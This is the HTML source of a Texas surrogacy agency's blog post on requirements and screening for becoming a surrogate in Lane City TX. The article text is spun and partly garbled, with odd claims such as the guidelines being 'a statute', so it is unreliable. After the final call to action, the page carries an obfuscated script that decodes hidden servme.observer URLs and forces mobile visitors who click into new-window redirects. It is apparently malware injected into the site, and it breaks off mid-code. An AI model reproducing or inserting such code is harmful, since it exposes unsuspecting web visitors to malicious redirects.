<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="post-template-default single single-post postid-3671 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3671" class="post-3671 post type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-lane-city-tx tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-lane-city-tx tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-lane-city-tx tag-surrogate-qualifications tag-surrogate-qualifications-lane-city-tx tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">



			<h1 class="entry-title ">How to Become a Surrogate in Lane City TX: The Guidelines</h1>



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/" rel="bookmark"><time class="entry-date published" datetime="2019-02-10T05:11:33-05:00">February 10, 2019</time><time class="updated" datetime="2018-10-04T06:47:27-05:00">October 4, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://www.surrogacyagencytexas.com/category/how-to-become-a-surrogate/" rel="category tag">How to become a surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">If you do figure out that you want to become a surrogate in Lane City TX, there are some really meticulous necessities that you certainly need to manage. You also need to determine whether you are physically psychologically able to take care of all that comes with being a surrogate. When you apply to become a surrogate in Lane City TX, the qualifyings measures are very strict, and any trusted company will make sure that you do so.</span></p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p><span style="font-weight: 400;">These qualifyings measures to become a surrogate in Lane City TX were set by the American Society for Reproductive Medicine and are considered to be a statute. While you may not fulfill all of these requirements, you might meet some of them and can work toward fulfilling the others&#8211; sometimes, an agency will assist you get there. If you are ready to get started, call us now at (254) 237-4680.</span></p>
<h2><span style="font-weight: 400;">How to become a Surrogate in Lane City TX </span></h2>
<p><span style="font-weight: 400;">These reasonable guidelines to become a surrogate in Lane City TX are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have previously had at least one fruitful pregnancy without having issues.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in great overall health&#8211; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or illegal drugs. Distinct pharmaceuticals go against the criteria as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Lane City TX will allow a minimal wiggle room with your weight, especially if you are taller. Nevertheless, the highest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</span></p>
<p><span style="font-weight: 400;">Of course, there are other criteria to become a surrogate in Lane City TX as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby protected. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you plan to become a surrogate in Lane City TX, you should not want to have any more babies to add to your own family. While it is abnormal, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes nursing is completely over. You do not want to be nursing your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most importantly, you want to certify that you are healthy enough to become a surrogate in Lane City TX This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<h2><span style="font-weight: 400;">How to become a Surrogate in Lane City TX: Evaluations</span></h2>
<p><span style="font-weight: 400;">You will be checked and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a notable surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p><span style="font-weight: 400;">Screenings To Become a Surrogate in Lane City TX The most fundamental process before entering into the pool to become a surrogate in Lane City TX is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give corresponding information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</span></p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p><span style="font-weight: 400;">As far as the mental screening goes, you will work with a trained counselor who will test you on many different factors. Often, assessments to become a surrogate in Lane City TX will first consist of an email examination and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undertake some excess testing. The intention is to determine whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the security of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also essential to note that outstanding people simply cannot be surrogates, it is not something to find stigma in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">How to Become a Surrogate in Lane City TX Consult With Us Today</span></h2>
<p><span style="font-weight: 400;">If you are looking to become a surrogate in Lane City TX, you want to talk to us right away. This can be an extensive experience and you don&#8217;t want to waste any time, especially if you are towards upper part of the age range. If you are interested in even more advice, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the experience now, contact us at (254) 237-4680 to get started ASAP&#8211; or fill out the form.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 